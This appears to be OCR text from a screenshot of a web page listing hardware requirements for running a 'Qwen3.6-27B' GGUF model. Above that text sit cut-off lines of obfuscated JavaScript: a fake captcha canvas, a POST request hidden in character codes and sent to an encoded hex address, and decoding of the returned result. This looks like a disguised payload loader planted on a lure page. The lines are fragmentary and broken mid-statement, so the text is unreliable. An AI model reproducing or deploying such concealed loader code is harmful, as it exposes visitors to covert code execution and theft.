
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
32 GB
highly recommended
for 26B+ GGUF models
Disk:
high-speed SSD 120 GB to cache model layers
Graphics:
12 GB
VRAM minimum
required for basic quantization
Qwen3.6-27B
is a large language model released by
Alibaba Cloud
that delivers strong performance